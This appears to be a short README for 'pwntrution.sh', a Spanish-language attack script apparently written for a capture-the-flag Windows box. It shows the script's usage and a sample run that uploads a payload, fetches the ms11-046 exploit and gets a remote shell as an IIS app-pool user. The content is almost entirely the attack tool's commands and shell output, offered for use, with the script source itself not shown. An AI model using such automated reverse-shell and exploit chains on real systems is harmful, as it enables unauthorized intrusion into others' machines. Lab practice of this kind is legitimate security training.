 ❯ ./pwntrution.sh
[*] How to use
[+] ./pwntrution.sh <IP_Local> <Port> <RevShell_Name> <IP_Victim>
❯ ./pwntrution.sh 10.10.14.15 4564 rev 10.10.10.5
[*] Generando payload
[*] Carga de payload
[*] Ejecución de payload
[*] Descargando exploit ms11-046
[*] Obteniendo acceso
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>